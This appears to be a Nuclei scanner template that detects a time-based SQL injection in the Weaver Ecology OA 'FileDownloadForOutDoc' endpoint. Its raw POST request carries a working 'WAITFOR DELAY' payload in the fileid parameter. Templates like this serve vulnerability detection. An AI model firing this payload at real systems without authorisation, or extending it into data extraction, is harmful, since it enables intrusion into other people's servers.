 1 id: ecology-oa-filedownloadforoutdoc-sqli
2
3 info:
4 name: EcologyOA filedownloadforoutdoc - SQL injection
5 author: unknown
6 severity: critical
7 description: EcologyOA filedownloadforoutdoc interface has SQL injection
8 tags: ecology-oa,sqli
9
10 requests:
11 - raw:
12 - |
13 POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1
14 Host: {{Hostname}}
15 Accept: */*
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 fileid=2+WAITFOR DELAY+'0:0:5'&isFromOutImg=1
21 matchers:
22 - type: dsl
23 dsl:
24 - 'duration>=5'